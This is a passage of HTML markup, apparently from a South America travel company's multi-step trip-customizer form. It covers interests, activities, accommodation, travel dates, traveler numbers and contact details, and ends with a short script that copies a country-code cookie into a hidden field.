			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Mountains"
                           id="id23984aa7b815035251dd6d5b0c02c002id" >
                    <label for="id23984aa7b815035251dd6d5b0c02c002id">I Like Mountains</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Cities "
                           id="ide586ee896263cc5c6b334af60d41dcdcid" >
                    <label for="ide586ee896263cc5c6b334af60d41dcdcid">I Like Cities </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Food "
                           id="id1f242b97305d239d53cc305e7a41f852id" >
                    <label for="id1f242b97305d239d53cc305e7a41f852id">I Like Food </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Architecture  "
                           id="idf2a4fed65f987cc5ecebe1a6b68fbb3eid" >
                    <label for="idf2a4fed65f987cc5ecebe1a6b68fbb3eid">I Like Architecture  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Deserts"
                           id="id5d0330a554329a4c6ae5add9d733112aid" >
                    <label for="id5d0330a554329a4c6ae5add9d733112aid">I Like Deserts</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Beaches & Resorts"
                           id="id60dc96a237a8cb3ecdff04cf6a213affid" >
                    <label for="id60dc96a237a8cb3ecdff04cf6a213affid">I Like Beaches & Resorts</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 1 country in-depth "
                           id="id50c8e9f4b3a4968ec04cbffad391cddfid" >
                    <label for="id50c8e9f4b3a4968ec04cbffad391cddfid">Visit 1 country in-depth </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 2 countries  "
                           id="id3f2b38f78ee465fac63292334f50c5ddid" >
                    <label for="id3f2b38f78ee465fac63292334f50c5ddid">Visit 2 countries  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 3 or more countries"
                           id="id87d62f03024f6e83674ddf5b0af1af6aid" >
                    <label for="id87d62f03024f6e83674ddf5b0af1af6aid">Visit 3 or more countries</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_12">
			Continue        </button>
    </div>
</div>
        </div>
        <input type="hidden" id="destination_cities" name="destination_cities">
        <input type="hidden" id="destination_countries" name="destination_countries">
        <input type="hidden" id="interests" name="interests">
    </div>
</div>
<div data-bglz=1 class="step" data-step="activities">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">Choose activities</div>

        <div data-bglz=1 class="activities">
			
<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/CL-TDP-Friends_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Adventure & Active" id="1060ee017aa0275718a50a6b2efde7cd" name="activity_adventure_activy" >
    <label for="1060ee017aa0275718a50a6b2efde7cd">
        <span class="title">Adventure & Active</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/santiago_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="City Highlights" id="1743754ddca368b078316a8553b6ddb9" name="activity_city_highlights" >
    <label for="1743754ddca368b078316a8553b6ddb9">
        <span class="title">City Highlights</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-golf_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Golf" id="d164f4134a2e7ce8981c644350f64600" name="activity_golf_tour" >
    <label for="d164f4134a2e7ce8981c644350f64600">
        <span class="title">Golf</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/honeymoon-south-america-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Honeymoon & Anniversary" id="4a6b6ff188505ed17294fa70b57c1b3f" name="activity_honeymoon_anniversary" >
    <label for="4a6b6ff188505ed17294fa70b57c1b3f">
        <span class="title">Honeymoon & Anniversary</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/landscapes-south-america-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Nature & Landscapes" id="dcb02ebb3b67f0240bf6c9ad896c541d" name="activity_nature_landscapes" >
    <label for="dcb02ebb3b67f0240bf6c9ad896c541d">
        <span class="title">Nature & Landscapes</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-railway-tours_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Trains" id="8e7d5a42d521541c851b84f0887aa30a" name="activity_railway_tours" >
    <label for="8e7d5a42d521541c851b84f0887aa30a">
        <span class="title">Trains</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/grapes-wine-1-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Wine & Gourmet" id="3a7f034e31b3284f44fe0b7638075e57" name="activity_wine_and_gourmet" >
    <label for="3a7f034e31b3284f44fe0b7638075e57">
        <span class="title">Wine & Gourmet</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Amazon-Jungle-Lodge_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Lodges & Spas" id="ff788e349c579fb009f22e076c5927f3" name="activity_lodges_and_spa" >
    <label for="ff788e349c579fb009f22e076c5927f3">
        <span class="title">Lodges & Spas</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/papaguis_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Flora, Fauna & Birding" id="05814b0fa2f9b81f8381314376b6e0db" name="activity_flora_fauna_birding" >
    <label for="05814b0fa2f9b81f8381314376b6e0db">
        <span class="title">Flora, Fauna & Birding</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/amazon-patagonia-cruises-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Amazon & Patagonia Cruises" id="e2b0ffab37ba4539dfb82337d65b20af" name="activity_cruises" >
    <label for="e2b0ffab37ba4539dfb82337d65b20af">
        <span class="title">Amazon & Patagonia Cruises</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-hidden-gems-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Hidden Gems & Tips" id="beb8e317d15e3c3ee681ba121e6d6153" name="activity_hidden_gems" >
    <label for="beb8e317d15e3c3ee681ba121e6d6153">
        <span class="title">Hidden Gems & Tips</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/CL-IPC-Rano-Raraku-Moais-02_opt-1-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Culture & UNESCO Sites" id="859770d49e9ea23515b31e309bc13183" name="activity_unesco_sites" >
    <label for="859770d49e9ea23515b31e309bc13183">
        <span class="title">Culture & UNESCO Sites</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="accommodations">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">What category of accommodation?</div>
        <p>You can choose more than one!</p>

        <div data-bglz=1 class="accommodations">
			                <input
                        type="checkbox"
                        value="Deluxe"
                        id="checkbox_0b10978bf6843ab8351766f246838fee"
					                >

                <label for="checkbox_0b10978bf6843ab8351766f246838fee">
                    <span class="title accommodations__title">Deluxe</span>
                    <span class="label accommodations__label">★★★★★</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Superior"
                        id="checkbox_64dbb87794fbe7f587582b27d08ace2b"
					checked                >

                <label for="checkbox_64dbb87794fbe7f587582b27d08ace2b" class='accommodations__label-recommended'>
                    <span class="title accommodations__title">Superior</span>
                    <span class="label accommodations__label">★★★★+</span>
					                        <span class="recommended accommodations__recommended">RECOMMENDED</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Standard"
                        id="checkbox_eb6d8ae6f20283755b339c0dc273988b"
					                >

                <label for="checkbox_eb6d8ae6f20283755b339c0dc273988b">
                    <span class="title accommodations__title">Standard</span>
                    <span class="label accommodations__label">★★★★</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Boutique Hotels + Lodges"
                        id="checkbox_13bcf749507df268242cb0d055943589"
					checked                >

                <label for="checkbox_13bcf749507df268242cb0d055943589" class='accommodations__label-recommended'>
                    <span class="title accommodations__title">Boutique Hotels + Lodges</span>
                    <span class="label accommodations__label">★★★-★★★★-★★★★★</span>
					                        <span class="recommended accommodations__recommended">(Where Available)</span>
					                </label>
			            <input type="hidden" id="accommodations" name="accommodations">
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="when" data-validated="true">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="headline">When would you like to go?</div>

        <div data-bglz=1 class="when-dropdowns">
			
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="time_entries" id="time_entries">
		            <option value="Early "  selected>
				Early             </option>
		            <option value="Mid "  >
				Mid             </option>
		            <option value="Late  "  >
				Late              </option>
		            <option value="1  "  >
				1              </option>
		            <option value="2"  >
				2            </option>
		            <option value="3"  >
				3            </option>
		            <option value="4"  >
				4            </option>
		            <option value="5"  >
				5            </option>
		            <option value="6"  >
				6            </option>
		            <option value="7"  >
				7            </option>
		            <option value="8"  >
				8            </option>
		            <option value="9"  >
				9            </option>
		            <option value="10"  >
				10            </option>
		            <option value="11"  >
				11            </option>
		            <option value="12"  >
				12            </option>
		            <option value="13"  >
				13            </option>
		            <option value="14"  >
				14            </option>
		            <option value="15"  >
				15            </option>
		            <option value="16"  >
				16            </option>
		            <option value="17"  >
				17            </option>
		            <option value="18"  >
				18            </option>
		            <option value="19"  >
				19            </option>
		            <option value="20"  >
				20            </option>
		            <option value="21"  >
				21            </option>
		            <option value="22"  >
				22            </option>
		            <option value="23"  >
				23            </option>
		            <option value="24"  >
				24            </option>
		            <option value="25"  >
				25            </option>
		            <option value="26"  >
				26            </option>
		            <option value="27"  >
				27            </option>
		            <option value="28"  >
				28            </option>
		            <option value="29"  >
				29            </option>
		            <option value="30"  >
				30            </option>
		            <option value="31"  >
				31            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Early </span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="Early " type="button">
                <span>Early </span>
            </button>
		            <button class="choice" value="Mid " type="button">
                <span>Mid </span>
            </button>
		            <button class="choice" value="Late  " type="button">
                <span>Late  </span>
            </button>
		            <button class="choice" value="1  " type="button">
                <span>1  </span>
            </button>
		            <button class="choice" value="2" type="button">
                <span>2</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10</span>
            </button>
		            <button class="choice" value="11" type="button">
                <span>11</span>
            </button>
		            <button class="choice" value="12" type="button">
                <span>12</span>
            </button>
		            <button class="choice" value="13" type="button">
                <span>13</span>
            </button>
		            <button class="choice" value="14" type="button">
                <span>14</span>
            </button>
		            <button class="choice" value="15" type="button">
                <span>15</span>
            </button>
		            <button class="choice" value="16" type="button">
                <span>16</span>
            </button>
		            <button class="choice" value="17" type="button">
                <span>17</span>
            </button>
		            <button class="choice" value="18" type="button">
                <span>18</span>
            </button>
		            <button class="choice" value="19" type="button">
                <span>19</span>
            </button>
		            <button class="choice" value="20" type="button">
                <span>20</span>
            </button>
		            <button class="choice" value="21" type="button">
                <span>21</span>
            </button>
		            <button class="choice" value="22" type="button">
                <span>22</span>
            </button>
		            <button class="choice" value="23" type="button">
                <span>23</span>
            </button>
		            <button class="choice" value="24" type="button">
                <span>24</span>
            </button>
		            <button class="choice" value="25" type="button">
                <span>25</span>
            </button>
		            <button class="choice" value="26" type="button">
                <span>26</span>
            </button>
		            <button class="choice" value="27" type="button">
                <span>27</span>
            </button>
		            <button class="choice" value="28" type="button">
                <span>28</span>
            </button>
		            <button class="choice" value="29" type="button">
                <span>29</span>
            </button>
		            <button class="choice" value="30" type="button">
                <span>30</span>
            </button>
		            <button class="choice" value="31" type="button">
                <span>31</span>
            </button>
		    </div>
</div>

<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="months_entries" id="months_entries">
		            <option value="" disabled selected>
				Month            </option>
		            <option value="January"  >
				January            </option>
		            <option value="February"  >
				February            </option>
		            <option value="March"  >
				March            </option>
		            <option value="April"  >
				April            </option>
		            <option value="May"  >
				May            </option>
		            <option value="June "  >
				June             </option>
		            <option value="July "  >
				July             </option>
		            <option value="August "  >
				August             </option>
		            <option value="September "  >
				September             </option>
		            <option value="October "  >
				October             </option>
		            <option value="November "  >
				November             </option>
		            <option value="December"  >
				December            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Month</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="" type="button">
                <span>Month</span>
            </button>
		            <button class="choice" value="January" type="button">
                <span>January</span>
            </button>
		            <button class="choice" value="February" type="button">
                <span>February</span>
            </button>
		            <button class="choice" value="March" type="button">
                <span>March</span>
            </button>
		            <button class="choice" value="April" type="button">
                <span>April</span>
            </button>
		            <button class="choice" value="May" type="button">
                <span>May</span>
            </button>
		            <button class="choice" value="June " type="button">
                <span>June </span>
            </button>
		            <button class="choice" value="July " type="button">
                <span>July </span>
            </button>
		            <button class="choice" value="August " type="button">
                <span>August </span>
            </button>
		            <button class="choice" value="September " type="button">
                <span>September </span>
            </button>
		            <button class="choice" value="October " type="button">
                <span>October </span>
            </button>
		            <button class="choice" value="November " type="button">
                <span>November </span>
            </button>
		            <button class="choice" value="December" type="button">
                <span>December</span>
            </button>
		    </div>
</div>

<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="year_entries" id="year_entries">
		            <option value="2026"  selected>
				2026            </option>
		            <option value="2027"  >
				2027            </option>
		            <option value="2028"  >
				2028            </option>
		            <option value="2029"  >
				2029            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">2026</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="2026" type="button">
                <span>2026</span>
            </button>
		            <button class="choice" value="2027" type="button">
                <span>2027</span>
            </button>
		            <button class="choice" value="2028" type="button">
                <span>2028</span>
            </button>
		            <button class="choice" value="2029" type="button">
                <span>2029</span>
            </button>
		    </div>
</div>
 <span class="for">for</span> 
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="travel_duration" id="travel_duration">
		            <option value="" disabled selected>
				Days            </option>
		            <option value="7-8 days"  >
				7-8 days            </option>
		            <option value="9-10 days"  >
				9-10 days            </option>
		            <option value="11-12 days"  >
				11-12 days            </option>
		            <option value="2 weeks"  >
				2 weeks            </option>
		            <option value="2 1/2 weeks"  >
				2 1/2 weeks            </option>
		            <option value="3 weeks"  >
				3 weeks            </option>
		            <option value="4 weeks"  >
				4 weeks            </option>
		            <option value="5 weeks"  >
				5 weeks            </option>
		            <option value="6 weeks"  >
				6 weeks            </option>
		            <option value="7 weeks"  >
				7 weeks            </option>
		            <option value="2 months +"  >
				2 months +            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Days</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="" type="button">
                <span>Days</span>
            </button>
		            <button class="choice" value="7-8 days" type="button">
                <span>7-8 days</span>
            </button>
		            <button class="choice" value="9-10 days" type="button">
                <span>9-10 days</span>
            </button>
		            <button class="choice" value="11-12 days" type="button">
                <span>11-12 days</span>
            </button>
		            <button class="choice" value="2 weeks" type="button">
                <span>2 weeks</span>
            </button>
		            <button class="choice" value="2 1/2 weeks" type="button">
                <span>2 1/2 weeks</span>
            </button>
		            <button class="choice" value="3 weeks" type="button">
                <span>3 weeks</span>
            </button>
		            <button class="choice" value="4 weeks" type="button">
                <span>4 weeks</span>
            </button>
		            <button class="choice" value="5 weeks" type="button">
                <span>5 weeks</span>
            </button>
		            <button class="choice" value="6 weeks" type="button">
                <span>6 weeks</span>
            </button>
		            <button class="choice" value="7 weeks" type="button">
                <span>7 weeks</span>
            </button>
		            <button class="choice" value="2 months +" type="button">
                <span>2 months +</span>
            </button>
		    </div>
</div>
        </div>
        <input type="hidden" id="travel_date" name="travel_date">
    </div>
</div><div data-bglz=1 class="step" data-step="who">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">How many travelers?</div>

        <div data-bglz=1 class="age-groups">
            <div data-bglz=1 class="age-group-wrapper age-group-wrapper--adults">
				
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="adult_travelers_number" id="adult_travelers_number">
		            <option value="1"  >
				1 adult            </option>
		            <option value="2"  selected>
				2 adults            </option>
		            <option value="3"  >
				3 adults            </option>
		            <option value="4"  >
				4 adults            </option>
		            <option value="5"  >
				5 adults            </option>
		            <option value="6"  >
				6 adults            </option>
		            <option value="7"  >
				7 adults            </option>
		            <option value="8"  >
				8 adults            </option>
		            <option value="9"  >
				9 adults            </option>
		            <option value="10"  >
				10 adults            </option>
		            <option value="11-14"  >
				11-14 adults            </option>
		            <option value="15-20"  >
				15-20 adults            </option>
		            <option value="21-30"  >
				21-30 adults            </option>
		            <option value="31-40"  >
				31-40 adults            </option>
		            <option value="41-50"  >
				41-50 adults            </option>
		            <option value="51-60"  >
				51-60 adults            </option>
		            <option value="61-70"  >
				61-70 adults            </option>
		            <option value="71-80"  >
				71-80 adults            </option>
		            <option value="81-90"  >
				81-90 adults            </option>
		            <option value="91-100"  >
				91-100 adults            </option>
		            <option value="100+"  >
				100+            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">2 adults</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice" value="1" type="button">
                <span>1 adult</span>
            </button>
		            <button class="choice active" value="2" type="button">
                <span>2 adults</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3 adults</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4 adults</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5 adults</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6 adults</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7 adults</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8 adults</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9 adults</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10 adults</span>
            </button>
		            <button class="choice" value="11-14" type="button">
                <span>11-14 adults</span>
            </button>
		            <button class="choice" value="15-20" type="button">
                <span>15-20 adults</span>
            </button>
		            <button class="choice" value="21-30" type="button">
                <span>21-30 adults</span>
            </button>
		            <button class="choice" value="31-40" type="button">
                <span>31-40 adults</span>
            </button>
		            <button class="choice" value="41-50" type="button">
                <span>41-50 adults</span>
            </button>
		            <button class="choice" value="51-60" type="button">
                <span>51-60 adults</span>
            </button>
		            <button class="choice" value="61-70" type="button">
                <span>61-70 adults</span>
            </button>
		            <button class="choice" value="71-80" type="button">
                <span>71-80 adults</span>
            </button>
		            <button class="choice" value="81-90" type="button">
                <span>81-90 adults</span>
            </button>
		            <button class="choice" value="91-100" type="button">
                <span>91-100 adults</span>
            </button>
		            <button class="choice" value="100+" type="button">
                <span>100+</span>
            </button>
		    </div>
</div>

                <fieldset>
                    <legend>age groups</legend>

					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="18-30" value="18-30">

                            <label for="18-30">18-30</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="31-50" value="31-50">

                            <label for="31-50">31-50</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="51-64" value="51-64">

                            <label for="51-64">51-64</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="65+" value="65+">

                            <label for="65+">65+</label>
                        </div>
					                    <input type="hidden" id="adult_travelers_age" name="adult_travelers_age">
                </fieldset>
            </div>

            <div data-bglz=1 class="age-group-wrapper age-group-wrapper--children">
				
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="children_travelers_number" id="children_travelers_number">
		            <option value="0" disabled selected>
				No children            </option>
		            <option value="1"  >
				1 child            </option>
		            <option value="2"  >
				2 children            </option>
		            <option value="3"  >
				3 children            </option>
		            <option value="4"  >
				4 children            </option>
		            <option value="5"  >
				5 children            </option>
		            <option value="6"  >
				6 children            </option>
		            <option value="7"  >
				7 children            </option>
		            <option value="8"  >
				8 children            </option>
		            <option value="9"  >
				9 children            </option>
		            <option value="10"  >
				10 children            </option>
		            <option value="11"  >
				11 children            </option>
		            <option value="12"  >
				12 children            </option>
		            <option value="13"  >
				13 children            </option>
		            <option value="14"  >
				14 children            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">No children</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="0" type="button">
                <span>No children</span>
            </button>
		            <button class="choice" value="1" type="button">
                <span>1 child</span>
            </button>
		            <button class="choice" value="2" type="button">
                <span>2 children</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3 children</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4 children</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5 children</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6 children</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7 children</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8 children</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9 children</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10 children</span>
            </button>
		            <button class="choice" value="11" type="button">
                <span>11 children</span>
            </button>
		            <button class="choice" value="12" type="button">
                <span>12 children</span>
            </button>
		            <button class="choice" value="13" type="button">
                <span>13 children</span>
            </button>
		            <button class="choice" value="14" type="button">
                <span>14 children</span>
            </button>
		    </div>
</div>

                <fieldset>
                    <legend>age groups</legend>

					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="0-2" value="0-2">

                            <label for="0-2">0-2</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="3-7" value="3-7">

                            <label for="3-7">3-7</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="8-12" value="8-12">

                            <label for="8-12">8-12</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="13-17" value="13-17">

                            <label for="13-17">13-17</label>
                        </div>
					                    <input type="hidden" id="children_travelers_age" name="children_travelers_age">
                </fieldset>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="review">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="review">
            <div data-bglz=1 class="review__summary">
                <div data-bglz=1 class="headline">Review my trip summary<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></div>

                <div data-bglz=1 class="review__summary-content">
                    <div data-bglz=1 class="review__summary-wrapper" data-step="destinations">
                        <div data-bglz=1 class="review__summary-label">destinations</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="activities">
                        <div data-bglz=1 class="review__summary-label">activities</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="accommodations">
                        <div data-bglz=1 class="review__summary-label">accommodations</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="when">
                        <div data-bglz=1 class="review__summary-label">when</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="who">
                        <div data-bglz=1 class="review__summary-label">who</div>
                        <p class="review__summary-entries summary"></p>
                    </div>
                </div>

            </div>

            <fieldset>
                <div data-bglz=1 class="two-fields-wrapper">
                    <input type="text" placeholder="First Name*" name="first_name" required>

                    <input type="text" placeholder="Last Name*" name="last_name" required>
                </div>

                <input type="email" placeholder="Email Address*" name="email" required>

                <input type="tel" name="phone" id="phone_content" placeholder="Phone Number">
                <input type="hidden" name="phone_content_100" id="phone_content_100">

                <p><strong>Highly recommended - Phone:</strong> We ❤️ to talk! A brief chat with your personal Travel Consultant helps us create your perfect trip! </p>

                <textarea name="specific_info" id="" cols="1" rows="1" placeholder="Any other specific information"></textarea>

                <div data-bglz=1 class="checkbox-wrapper">
                    <input type="checkbox" id="dreams_brochure" name="dreams_brochure">

                    <label for="dreams_brochure">Get a Free DREAMS brochure by Email</label>
                </div>
                <input type="hidden" name="country_code" id="country_code_custom">

                <button type="submit" class="c-btn c-btn-primary">
                    GET MY FREE CUSTOM ITINERARY                </button>
            </fieldset>
        </div>
    </div>
</div>
        </form>
    </div>
</div>
<script type="lazyJs" >
    function getCookieValue(name) {
    let nameEQ = name + "=";
    let cookiesArray = document.cookie.split(';');
    for (let i = 0; i < cookiesArray.length; i++) {
        let cookie = cookiesArray[i].trim();
        if (cookie.indexOf(nameEQ) === 0) {
            return cookie.substring(nameEQ.length, cookie.length);
        }
    }
    return null;
}

let cc_code = getCookieValue('cc_code');
document.querySelector('#country_code_custom').value = cc_code;
if(!cc_code){
    setTimeout(function(){
        cc_code = getCookieValue('cc_code');
    },1000)
}
